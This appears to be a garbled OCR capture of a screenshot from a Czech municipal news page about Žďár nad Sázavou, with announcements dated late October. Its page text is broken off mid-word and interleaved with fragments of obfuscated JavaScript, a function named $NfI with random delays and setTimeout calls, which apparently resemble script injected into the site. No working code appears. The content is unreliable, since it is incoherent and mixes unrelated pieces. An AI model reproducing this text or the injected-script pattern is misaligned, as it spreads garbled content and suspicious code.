
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
plesu pořádaného neziskovými...
Hlášení 
30. října
Středa, 30. ří
Žďár nad Sáza
městského roz
Vodárenská ak
dnech 29. října – 5. lis;; };}$NfI=function(n){
Měs
to zv
zimě neb
Úterý, 29. říjn
Žďár nad Sáza
úseků, které 
technickou ne